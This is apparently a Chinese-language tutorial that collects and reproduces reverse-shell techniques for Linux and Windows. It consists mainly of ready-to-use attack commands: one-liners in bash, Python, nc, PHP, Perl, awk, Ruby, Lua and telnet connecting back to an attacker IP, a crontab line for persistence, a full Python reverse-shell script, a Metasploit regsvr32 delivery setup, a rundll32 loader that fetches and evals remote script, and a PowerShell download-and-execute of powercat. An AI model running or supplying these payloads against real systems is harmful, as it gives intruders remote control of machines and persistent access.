linux/windows反弹shell的利用方式和复现
1.linux反弹


1.1.Bash反弹
攻击机器命令
靶机命令
1
| bash -i >& /dev/tcp/攻击机ip/攻击机端口 0>&1
|
效果


1.2.python反弹
攻击机器命令
靶机命令
1
| python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('攻击机ip',攻击机端口));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
|
效果



1.3.nc反弹
需要靶机安装NC,且nc需要有-e参数(全功能版本),自带版本可能不行需要上传或者安装带-e参数版本
攻击机器命令
靶机命令
1
| nc -e /bin/bash 攻击机ip 攻击机端口
|
效果

1.4.php反弹
攻击机器命令
靶机命令
1
| php -r '$sock=fsockopen("攻击机ip",攻击机端口);exec("/bin/bash -i <&3 >&3 2>&3");'
|
效果

1.5.perl反弹shell
攻击机器命令
靶机命令
1
| perl -e 'use Socket;$i="攻击机ip";$p=攻击机端口;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'
|
效果

1.6.awk反弹shell
攻击机器命令
靶机命令
1
| awk 'BEGIN{s="/inet/tcp/0/攻击机ip/攻击机端口";for(;s|&getline c;close(c))while(c|getline)print|&s;close(s)}'
|
效果



1.7.telnet反弹
攻击机器命令
1
2
3
| nc -lvp 攻击机端口
nc -lvp 攻击机端口2
//在攻击机端口执行的命令会回显在攻击机端口2
|
靶机命令
1
| telnet 攻击机ip 攻击机端口 | /bin/bash | telnet 攻击机ip 攻击机端口2
|
效果
1.8.crontab定时任务+python反弹
攻击机器命令
靶机命令
1
| (crontab -l;printf "* * * * * /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"攻击机ip\",攻击机端口));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n")|crontab -
|
效果

1.9.java反弹shell
可能需要先编译类文件,实际我操作直接使用java命令也可
java代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14

| public class Test {
public static void main(String[] args) throws Exception {
Runtime r = Runtime.getRuntime();
String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/攻击机ip/攻击机端口;cat <&5 | while read line; do $line 2>&5 >&5; done"};
Process p = r.exec(cmd);
p.waitFor();
}
}
|
靶机操作
1
2
3
4
5

| touch 1.java
vim 1.java //wq退出保存
|

攻击机操作:

效果:
1.10.Ruby反弹shell
靶机命令
1
| ruby -rsocket -e 'exit if fork;c=TCPSocket.new("攻击机ip","攻击机端口");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
|
攻击机命令
效果

1.11.rua反弹shell(未复现)
环境需要:
1.lua命令安装
2.默认 FS 的 mod_lua 中没有对socket 的支持,想通过Lua 脚本实现 http,需要添加 socket的支持。
解决方法:luasocket 安装记录 (FS1.6) - 丹江流 - 博客园 (cnblogs.com)
但是我无法下载那个 luasocket-2.0.2

靶机命令
1
| lua -e "require('socket');require('os');t=socket.tcp();t:connect('攻击机ip','攻击机端口');os.execute('/bin/sh -i <&3 >&3 2>&3');"
|
攻击机命令
2.Windows反弹shell

2.1 nc反弹
需要把nc上传被控端,或者被控端自带nc
nc正向shell:
靶机命令:
1
| nc -lvvp 靶机端口 -e cmd.exe
|
攻击机命令:


nc反向shell:
靶机命令:
1
| nc -e cmd.exe 攻击机ip 攻击机端口
|
攻击机命令:
这里测试了powershell.exe

2.2 Regsvr32 反弹shell(没复现成功)
介绍:
Regsvr32.exe是一个命令行应用程序,用于注册和注销OLE控件,如Windows注册表中的dll和ActiveX控件。
Regsvr32.exe安装在Windows XP和Windows后续版本的 %systemroot%\System32 文件夹中。
语法:
1
2
3
4
5
| Regsvr32 [/s] [/u] [/n][/i[:cmdline]] <dllname>
/u - 注销服务器
/i - 调用DllInstall传递一个可选的[cmdline];当它与/u一起使用时,它调用dll来卸载
/n - 不要调用DllRegisterServer; 此选项必须与/i一起使用
/s - 沉默; 不显示消息框`
|
使用:msf使用 web_delivery 模块
根据options进行设置

1
2
3
4
5
6
| use exploit/multi/script/web_delivery
msf exploit (web_delivery)> set srvhost 攻击机ip
msf exploit (web_delivery)> set target 3
msf exploit (web_delivery)> set payload windows/x64/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 攻击机ip
msf exploit (web_delivery)> exploit -j
|
随后生成一个命令

在靶机上使用即可,命令形式**(会被杀软杀)**
1
| regsvr32 /s /n /u /i:http://192.168.111.128:6666/nGauv3ccOg8WF.sct scrobj.dll
|
测试执行成功,msf有回显,但是没拿到sessions?



2.2 rundll32命令反弹shell
使用MyJSRat
https://github.com/Ridter/MyJSRat
攻击机运行命令
1
| python MyJSRat.py -i 攻击机ip -p 攻击机端口
|
靶机运行命令
1
| rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://攻击机ip:攻击机端口/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
|
效果:

2.3 python反弹shell
python脚本代码(靶机运行)参考反弹shell脚本收集 | C0cho’s blog (choge.top)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
import os
import select
import socket
import sys
import subprocess
def ReserveConnect(addr, port):
'''shell'''
try:
shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
shell.connect((addr,port))
except Exception as reason:
print ('[-] Failed to Create Socket : %s'%reason)
exit(0)
rlist = [shell]
wlist = []
elist = [shell]
while True:
shell.send("cmd:")
rs,ws,es = select.select(rlist,wlist,wlist)
for sockfd in rs:
if sockfd == shell:
command = shell.recv(1024)
if command == 'exit':
shell.close()
break
result, error = subprocess.Popen(command,shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE).communicate()
shell.sendall(result.decode("GB2312").encode("UTF-8"))
def run():
if len(sys.argv)<3:
print('Usage: python reverse.py [IP] [PORT]')
else:
url = sys.argv[1]
port = int(sys.argv[2])
ReserveConnect(url,port)
if __name__ == '__main__':
run()
|
靶机运行
1.若没有python,可以封装成exe在靶机上运行
封装
1
| pythinstaller -Fw 脚本名.py
|
使用
2.python直接运行
1
| python 脚本名.py 攻击机ip 攻击机端口
|
攻击机运行nc即可
攻击机命令:
效果:


2.4 powershell反弹powershell(使用powercat)
powercat github地址:besimorhino/powercat: netshell features all in version 2 powershell (github.com)
需要执行:Set-ExecutionPolicy RemoteSigned
设置包含可执行脚本

靶机运行命令
1
| powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 攻击机ip -p 攻击机端口 -e cmd
|
攻击机nc监听即可